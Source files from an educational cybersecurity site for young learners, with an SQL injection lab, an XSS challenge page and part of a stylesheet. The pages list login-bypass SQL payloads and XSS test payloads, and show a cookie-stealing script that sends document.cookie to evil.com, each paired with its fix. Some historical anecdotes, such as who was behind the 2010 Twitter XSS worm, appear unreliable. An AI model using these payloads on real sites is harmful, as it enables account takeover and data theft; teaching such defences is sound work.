  <meta charset="UTF-8" />
  <title>SQL Injection | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="SQL Injection is one of the oldest hacks in the book — it was used to steal over 130 million credit card numbers from Heartland Payment Systems back in 2008! 😱 Understanding it is the first step to stopping it. Try the magic string!">
  <div class="binary-bg" aria-hidden="true"></div>

  <!-- Navigation -->
  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main>
      <section class="section">
        <div class="section-header">
          <div class="section-eyebrow">Activity 4: The Secret Knock</div>
          <h2 class="section-title">SQL Injection Challenge!</h2>
          <p class="section-subtitle">
            Imagine you have a secret knock to get into a club, but what if someone figures out a "master knock" that works for everyone? That's kind of what SQL Injection is! You'll try to trick a pretend login screen to let you in without the right password. This shows how important it is for websites to be built securely! (No real websites or data are involved, just a fun demo!)
          </p>
        </div>

        <div class="eli5-box">
          <button class="eli5-toggle" aria-expanded="false">
            🧒 ELI5 — What is SQL Injection?
            <em class="eli5-arrow">▼</em>
          </button>
          <div class="eli5-body">
            <p>Most websites store your info (like usernames and passwords) in a <strong>database</strong> — think of it like a giant spreadsheet locked in a back room.</p>
            <p>When you log in, the website asks the database: <em>“Does this username + password match?”</em> It uses a special language called <strong>SQL</strong> to ask. SQL injection is when a hacker sneaks extra commands into that question to confuse the database.</p>
            <p>For example, the injection string <code>' OR '1'='1</code> makes the database think: <em>“Is the password correct, OR is 1=1?”</em> Since 1 always equals 1, it always says <strong>YES</strong>, letting the hacker in!</p>
            <p><strong>Real-world impact:</strong> SQL injection has been used to steal millions of passwords. Developers prevent it by “sanitizing input” — never trusting data typed by users.</p>
          </div>
        </div>

        <!-- What SQL actually looks like -->
        <section class="section">
          <div class="section-header">
            <div class="section-eyebrow">Under the Hood</div>
            <h2 class="section-title">What the Database Actually Sees</h2>
            <p class="section-subtitle">When you log in to a website, it runs a SQL query behind the scenes. Here's what a vulnerable login looks like:</p>
          </div>
          <div class="cards-grid cards-grid--top">
            <article class="card">
              <h3>😰 Vulnerable Code</h3>
              <p>The website blindly pastes your input straight into the SQL query. This is the mistake that lets hackers in.</p>
              <div class="code-block"><span class="comment">-- The website builds this query:</span>
SELECT * FROM users
WHERE username = 'admin'
AND password = '<span class="inject">[whatever you typed]</span>'</div>
              <p style="margin-top:10px;">Now type <code style="color:var(--danger);background:rgba(255,75,129,0.1);padding:2px 6px;border-radius:4px;">&#39; OR &#39;1&#39;=&#39;1</code> as the password and watch what happens to the query:</p>
              <div class="code-block"><span class="comment">-- Injected version:</span>
SELECT * FROM users
WHERE username = 'admin'
AND password = '<span class="inject">' OR '1'='1</span>'

<span class="comment">-- The database sees this as:</span>
<span class="comment">-- (password matches) OR (1=1) ← always true!</span>
<span class="safe">-- Result: LOGGED IN. No password needed.</span></div>
            </article>

            <article class="card">
              <h3>🛡️ The Safe Version</h3>
              <p>Secure websites use <strong>parameterized queries</strong> — the data and the command are kept completely separate. Your input can never become part of the SQL command.</p>
              <div class="code-block"><span class="comment">-- Safe: uses a placeholder (?) for input</span>
SELECT * FROM users
WHERE username = ?
AND password = ?

<span class="comment">-- Even if you type ' OR '1'='1</span>
<span class="comment">-- the database treats it as literal text,</span>
<span class="safe">-- NOT as SQL code. Attack fails. ✓</span></div>
              <p style="margin-top:10px;">This is called <strong>input sanitization</strong> — the #1 defense against SQL injection.</p>
            </article>
          </div>
        </section>

        <!-- Try it — injection payloads -->
        <section class="section">
          <div class="section-header">
            <div class="section-eyebrow">Try These</div>
            <h2 class="section-title">Real Injection Strings</h2>
            <p class="section-subtitle">These are actual payloads security researchers use to test for SQL injection vulnerabilities. Try each one in the lab below.</p>
          </div>
          <div class="cards-grid cards-grid--top">
            <article class="card">
              <h3>🧪 Classic Payloads</h3>
              <ul class="payload-list">
                <li>
                  <code>' OR '1'='1</code>
                  <span class="payload-note">The classic. Makes the WHERE condition always true.</span>
                </li>
                <li>
                  <code>' OR 1=1 --</code>
                  <span class="payload-note">The <code style="color:var(--text-muted)">--</code> comments out the rest of the query. Anything after it is ignored.</span>
                </li>
                <li>
                  <code>admin'--</code>
                  <span class="payload-note">If the username is "admin", this logs in as admin by commenting out the password check entirely.</span>
                </li>
                <li>
                  <code>' OR 'x'='x</code>
                  <span class="payload-note">Works the same as 1=1 — any statement that is always true works.</span>
                </li>
              </ul>
            </article>
            <article class="card">
              <h3>💣 Real World: The 2008 Heartland Breach</h3>
              <p>In 2008, a hacker named Albert Gonzalez used SQL injection to break into Heartland Payment Systems. He stole over <strong>130 million credit card numbers</strong> from a single company.</p>
              <p style="margin-top:10px;">The attack worked because Heartland's code trusted user input and put it directly into SQL queries — the exact vulnerability you just exploited in the demo.</p>
              <p style="margin-top:10px;">Gonzalez was sentenced to <strong>20 years in federal prison</strong>. The breach cost Heartland over $140 million in settlements.</p>
              <p style="margin-top:10px;color:var(--accent-green);font-weight:700;">One missing parameterized query. $140 million. 20 years.</p>
            </article>
          </div>
        </section>

        <!-- The interactive lab -->
        <section class="section">
          <div class="section-header">
            <div class="section-eyebrow">Your Turn</div>
            <h2 class="section-title">Try to Break the Login</h2>
          </div>
          <div class="cards-grid">
            <article class="card">
              <h3>🔐 Bypass Login</h3>
              <label for="sql-username" class="label">Username</label>
              <input id="sql-username" type="text" class="input" value="admin" />
              <label for="sql-password" class="label">Password (try an injection string!)</label>
              <input id="sql-password" type="password" class="input" placeholder="Try: ' OR '1'='1" />
              <div class="button-row">
                <button id="sql-login-btn" class="button">Login</button>
                <button id="sql-hint-btn" class="button secondary">💡 Reveal Hint</button>
              </div>
              <div id="sql-hint" class="phishing-message" style="display:none">The magic payload to bypass this login is:<br><code>' OR '1'='1</code><br>Type it exactly in the password field and click Login!</div>
              <div id="sql-result" class="result"></div>
            </article>
          </div>
        </section>

        <div class="hero-actions" style="margin-top: 30px;">
          <a href="secure_or_not_quiz.html" class="btn-ghost">Previous Activity</a>
          <a href="xss_challenge.html" class="btn-primary" id="next-activity-btn">Next Activity: XSS Challenge</a>
        </div>
      </section>
    </main>
  </div>

  <footer class="page-footer">
    Cybersecurity protects people, not just computers. Keep exploring, stay
    curious, and use your skills to help others stay safe online.
  </footer>

  <script src="common.js"></script>
  <script src="sql_injection.js"></script>
</body>
</html>
</file>


<file: xss_challenge.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>XSS Challenge: Message Mischief | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="XSS has hit some BIG names — Twitter, YouTube, and even the British government's website have been hit by XSS attacks. The fix is always the same: NEVER trust user input. Sanitize everything! 🛡️ Type the script tag and see what happens.">
  <div class="binary-bg" aria-hidden="true"></div>

  <!-- Navigation -->
  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main>
      <section class="section">
        <div class="section-header">
          <div class="section-eyebrow">Activity 5: Digital Graffiti</div>
          <h2 class="section-title">XSS Challenge: Message Mischief!</h2>
          <p class="section-subtitle">
            Ever wonder if someone could mess with a website's messages? This challenge shows you how! XSS (Cross-Site Scripting) is like sneaking a hidden message onto a bulletin board that everyone sees, even if it's not supposed to be there. Type some special code into the box and see if you can make something unexpected happen! (Don't worry, you're just playing with a pretend website here, so it's safe to experiment!)
          </p>
        </div>

        <div class="eli5-box">
          <button class="eli5-toggle" aria-expanded="false">
            🧒 ELI5 — What is XSS (Cross-Site Scripting)?
            <em class="eli5-arrow">▼</em>
          </button>
          <div class="eli5-body">
            <p>Imagine a school bulletin board where anyone can post a note. What if someone posted a note that said: <em>“If you read this, you have to give me your lunch money!”</em> — that’s kind of what XSS is, but for websites.</p>
            <p><strong>XSS</strong> happens when a hacker hides a script (a tiny computer program) inside a message or comment on a website. When other users visit that page, the script runs in their browser silently — potentially stealing their login cookies, passwords, or personal data.</p>
            <p><strong>How websites stop it:</strong> Good websites <em>sanitize</em> (clean up) all user input before showing it to others — stripping out any script tags or dangerous code. If you type <code>&lt;script&gt;</code> and nothing happens, that’s the sanitizer doing its job!</p>
          </div>
        </div>

        <!-- What XSS actually does -->
        <section class="section">
          <div class="section-header">
            <div class="section-eyebrow">What's Actually at Risk</div>
            <h2 class="section-title">What an XSS Attack Can Really Do</h2>
            <p class="section-subtitle">An alert pop-up is just the demo. In the real world, attackers use XSS to do much more damage silently.</p>
          </div>
          <div class="cards-grid cards-grid--top">
            <article class="card">
              <h3>🍪 Cookie Theft</h3>
              <p>Your login session is stored in something called a <strong>cookie</strong>. If an attacker injects this into a page you visit:</p>
              <div class="code-block"><span class="inject">&lt;script&gt;</span>
  new Image().src =
    "https://evil.com/steal?c="
    + document.cookie;
<span class="inject">&lt;/script&gt;</span></div>
              <p style="margin-top:8px;">Your cookies — including your login session — get sent to the attacker's server. They can now log in as <em>you</em>, without ever knowing your password.</p>
            </article>

            <article class="card">
              <h3>📋 Stored vs. Reflected XSS</h3>
              <p><strong style="color:var(--danger)">Stored XSS</strong> — The malicious script is saved into the site's database (e.g. in a comment or username). Every user who loads the page runs the attack automatically. This is the most dangerous type.</p>
              <p style="margin-top:10px;"><strong style="color:var(--accent-yellow)">Reflected XSS</strong> — The attack travels in a link. The victim clicks a crafted URL, and the script bounces off the server back to their browser. Common in phishing emails.</p>
              <p style="margin-top:10px;">Both types run in your browser as if the <em>website itself</em> sent the code — so your browser trusts it completely.</p>
            </article>

            <article class="card">
              <h3>🛡️ The Fix: Never Use innerHTML</h3>
              <p>The #1 cause of XSS is using <code style="color:var(--danger);background:rgba(255,75,129,0.1);padding:2px 5px;border-radius:4px;">innerHTML</code> to display user input. It executes any script tags inside it.</p>
              <div class="code-block"><span class="comment">// ❌ Vulnerable — runs any script</span>
<span class="inject">div.innerHTML = userInput;</span>

<span class="comment">// ✅ Safe — treats input as plain text</span>
<span class="safe">div.textContent = userInput;</span></div>
              <p style="margin-top:8px;">Using <code style="color:var(--accent-green)">textContent</code> instead of <code style="color:var(--danger)">innerHTML</code> is one of the most important habits a web developer can have.</p>
            </article>
          </div>
        </section>

        <!-- Payloads to try -->
        <section class="section">
          <div class="section-header">
            <div class="section-eyebrow">Try These in the Lab</div>
            <h2 class="section-title">XSS Payloads to Experiment With</h2>
            <p class="section-subtitle">Copy any of these into the input box below. Some will trigger alerts, some won't — try to figure out why.</p>
          </div>
          <div class="cards-grid cards-grid--top">
            <article class="card">
              <h3>🧪 Test Payloads</h3>
              <ul class="payload-list">
                <li>
                  <code>&lt;script&gt;alert('XSS!')&lt;/script&gt;</code>
                  <span class="payload-note">The classic. If the site uses innerHTML, this pops an alert.</span>
                </li>
                <li>
                  <code>&lt;img src=x onerror=alert('XSS via image!')&gt;</code>
                  <span class="payload-note">No script tag needed — the broken image triggers JavaScript via the onerror event. Bypasses basic filters.</span>
                </li>
                <li>
                  <code>&lt;b&gt;I made this text bold!&lt;/b&gt;</code>
                  <span class="payload-note">Even without JavaScript, HTML injection lets attackers change how a page looks — a stepping stone to social engineering.</span>
                </li>
                <li>
                  <code>&lt;a href="https://evil.com"&gt;Click here to win!&lt;/a&gt;</code>
                  <span class="payload-note">Injects a fake link into the page. Visitors could be redirected to phishing sites.</span>
                </li>
              </ul>
            </article>
            <article class="card">
              <h3>💣 Real World: Twitter Worm 2010</h3>
              <p>In 2010, a teenager named Masato Kinugawa discovered an XSS flaw in Twitter. He wrote a worm that — when a user just <em>hovered their mouse</em> over a tweet — automatically retweeted the payload to all their followers.</p>
              <p style="margin-top:10px;">The worm spread to over <strong>600,000 accounts in minutes</strong> before Twitter could patch it. No click was required. Just a mouse hover.</p>
              <p style="margin-top:10px;">Twitter's fix? Replace <code style="color:var(--danger)">innerHTML</code> with <code style="color:var(--accent-green)">textContent</code> in the tweet rendering code. One word change stopped the whole thing.</p>
              <p style="margin-top:10px;color:var(--accent-green);font-weight:700;">innerHTML → textContent. That's it. That's the fix.</p>
            </article>
          </div>
        </section>

        <!-- The interactive lab -->
        <section class="section">
          <div class="section-header">
            <div class="section-eyebrow">Your Turn</div>
            <h2 class="section-title">Try Injecting a Script</h2>
          </div>
          <div class="cards-grid">
            <article class="card">
              <h3>💬 Cross-Site Scripting Sandbox</h3>
              <label for="xss-input" class="label">Your Message (try a payload from above!)</label>
              <input id="xss-input" type="text" class="input" placeholder="&lt;script&gt;alert('XSS');&lt;/script&gt;" />
              <button id="xss-display-btn" class="button">Display Message</button>
              <div id="xss-output" class="result"></div>
            </article>
          </div>
        </section>

        <div class="hero-actions" style="margin-top: 30px;">
          <a href="sql_injection.html" class="btn-ghost">Previous Activity</a>
          <a href="encryption.html" class="btn-primary" id="next-activity-btn">Next Activity: Simple Encryption</a>
        </div>
      </section>
    </main>
  </div>

  <footer class="page-footer">
    Cybersecurity protects people, not just computers. Keep exploring, stay
    curious, and use your skills to help others stay safe online.
  </footer>

  <script src="common.js"></script>
  <script src="xss_challenge.js"></script>
</body>
</html>
</file>
<file: styles.css>
:root {
  --bg-main: #020510;
  --bg-elevated: #0a0f22;
  --bg-elevated-soft: #0e1428;
  --accent-green: #00ffb3;
  --accent-blue: #38d9ff;
  --accent-purple: #c084fc;
  --accent-yellow: #fde047;
  --text-main: #f1f5f9;
  --text-muted: #94a3b8;
  --text-accent: #38d9ff;
  --danger: #ff4b81;
  --border-subtle: rgba(255, 255, 255, 0.10);
  --border-neon: rgba(0, 255, 179, 0.35);
  --radius-lg: 18px;
  --radius-md: 12px;
  --radius-pill: 999px;
  --shadow-soft: 0 18px 45px rgba(0, 0, 0, 0.75);
  --shadow-neon: 0 0 24px rgba(0, 255, 179, 0.25);
  --transition-fast: 0.25s ease-out;
  --transition-med: 0.35s ease-out;
}

h1, h2, h3, h4, h5, h6 {
  color: var(--text-main);
  letter-spacing: -0.01em;
}

p, li {
  color: var(--text-muted);
  line-height: 1.7;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
}

body {
  min-height: 100vh;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI",
    sans-serif;
  color: var(--text-main);
  font-size: 17px;
  background:
    radial-gradient(
      ellipse at top left,
      rgba(0, 255, 179, 0.18),
      transparent 50%
    ),
    radial-gradient(
      ellipse at top right,
      rgba(56, 217, 255, 0.18),
      transparent 50%
    ),
    radial-gradient(
      ellipse at bottom center,
      rgba(192, 132, 252, 0.22),
      transparent 55%
    ),
    var(--bg-main);
  padding-bottom: 80px;
  overflow-x: hidden;
}

a {
  color: inherit;
  text-decoration: none;
}

.page-shell {
  max-width: 1120px;
  margin: 0 auto;
  padding: 20px 20px 60px;
  position: relative;
  z-index: 1;
  background: rgba(2, 5, 16, 0.91);
  border-radius: 16px;
  border: 1px solid rgba(56, 217, 255, 0.12);
  box-shadow: 0 0 60px rgba(0, 255, 179, 0.06), 0 32px 80px rgba(0,0,0,0.8);
}

.binary-bg {
  position: fixed;
  inset: 0;
  z-index: 0;
  pointer-events: none;
  background: radial-gradient(
    circle at top,
    rgba(49, 195, 255, 0.22),
    transparent 55%
  );
  overflow: hidden;
  opacity: 0.55;
  mix-blend-mode: screen;
}

.binary-column {
  position: absolute;
  top: -120vh;
  width: 40px;
  color: rgba(0, 255, 179, 0.55);
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
  font-size: 14px;
  line-height: 1.2;
  white-space: pre;
  text-shadow: 0 0 8px rgba(0, 255, 179, 0.7);
  animation-name: binary-fall;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

@keyframes binary-fall {
  to {
    transform: translateY(220vh);
  }
}

.top-nav {
  position: sticky;
  top: 0;
  z-index: 40;
  backdrop-filter: blur(22px);
  -webkit-backdrop-filter: blur(22px);
  background: linear-gradient(
    to bottom,
    rgba(2, 5, 16, 0.98),
    rgba(2, 5, 16, 0.88),
    transparent
  );
  border-bottom: 1px solid rgba(56, 217, 255, 0.12);
  margin: -20px -20px 24px;
  padding: 14px 20px 10px;
}

.top-nav-inner {
  max-width: 1120px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
}

.brand {
  display: flex;
  align-items: center;
  gap: 10px;
}

.brand-icon {
  width: 32px;
  height: 32px;
  border-radius: 12px;
  background: radial-gradient(
    circle at 30% 30%,
    var(--accent-green),
    var(--accent-blue)
  );
  box-shadow:
    0 0 18px rgba(0, 255, 157, 0.55),
    0 0 40px rgba(49, 195, 255, 0.4);
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: 800;
  font-size: 17px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
}

.brand-text {
  display: flex;
  flex-direction: column;
}

.brand-title {
  font-weight: 800;
  letter-spacing: 0.08em;
  font-size: 13px;
  text-transform: uppercase;
  color: var(--accent-green);
  text-shadow: 0 0 10px rgba(0, 255, 179, 0.6);
}

.brand-subtitle {
  font-size: 11px;
  color: var(--text-muted);
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 18px;
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  color: var(--text-muted);
  list-style: none;
}

.nav-link {
  position: relative;
  padding-bottom: 4px;
  display: inline-block;
}

.nav-link span {
  transition: color var(--transition-fast);
}

.nav-link::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  width: 0;
  height: 2px;
  border-radius: 999px;
  background: linear-gradient(
    90deg,
    var(--accent-green),
    var(--accent-blue)
  );
  transition: width var(--transition-fast);
}

.nav-link:hover span {
  color: var(--accent-green);
}

.nav-link:hover::after {
  width: 100%;
}

.nav-cta {
  padding: 8px 16px;
  border-radius: var(--radius-pill);
  border: 1px solid rgba(0, 255, 157, 0.4);
  background: radial-gradient(
    circle at 0 0,
    rgba(0, 255, 157, 0.2),
    transparent 55%
  );
  color: var(--accent-green);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.16em;
  font-weight: 600;
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

.nav-cta-dot {
  width: 6px;
  height: 6px;
  border-radius: 999px;
  background: var(--accent-green);
  box-shadow: 0 0 8px rgba(0, 255, 157, 0.9);
  animation: pulse 1.3s infinite alternate;
}

@keyframes pulse {
  from {
    transform: scale(0.9);
    opacity: 0.7;
  }
  to {
    transform: scale(1.15);
    opacity: 1;
  }
}

.hero {
  display: grid;
  grid-template-columns: minmax(0, 2.1fr) minmax(0, 1.3fr);
  gap: 28px;
  align-items: center;
  margin-top: 12px;
  margin-bottom: 32px;
}

.hero-main {
  background: radial-gradient(
      circle at top left,
      rgba(0, 255, 179, 0.12),
      transparent 60%
    ),
    rgba(2, 5, 16, 0.94);
  border-radius: 24px;
  padding: 28px 28px 26px;
  border: 1px solid rgba(0, 255, 179, 0.18);
  box-shadow: var(--shadow-soft);
  position: relative;
  overflow: hidden;
}

.hero-main::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: linear-gradient(
    120deg,
    rgba(0, 255, 157, 0.13) 0,
    transparent 18%,
    transparent 82%,
    rgba(49, 195, 255, 0.13) 100%
  );
  mix-blend-mode: soft-light;
  opacity: 0.9;
  pointer-events: none;
}

.hero-tagline {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 4px 8px;
  border-radius: var(--radius-pill);
  background: rgba(2, 6, 23, 0.75);
  border: 1px solid rgba(0, 255, 157, 0.25);
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.16em;
  position: relative;
  z-index: 1;
}



.hero-title {
  margin-top: 16px;
  font-size: clamp(26px, 4vw, 32px);
  line-height: 1.15;
  font-weight: 700;
  position: relative;
  z-index: 1;
}

.hero-title span {
  background: linear-gradient(
    120deg,
    var(--accent-green),
    var(--accent-blue),
    var(--accent-purple)
  );
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}

.hero-body {
  margin-top: 10px;
  font-size: 16px;
  color: var(--text-muted);
  max-width: 520px;
  position: relative;
  z-index: 1;
}

.hero-actions {
  margin-top: 18px;
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  align-items: center;
  position: relative;
  z-index: 1;
}

.btn-primary,
.btn-ghost {
  padding: 12px 24px;
  border-radius: var(--radius-pill);
  border: none;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
  transition: transform var(--transition-fast),
    box-shadow var(--transition-fast);
}

.btn-primary {
  background: linear-gradient(
    135deg,
    var(--accent-green),
    var(--accent-blue)
  );
  color: #020617;
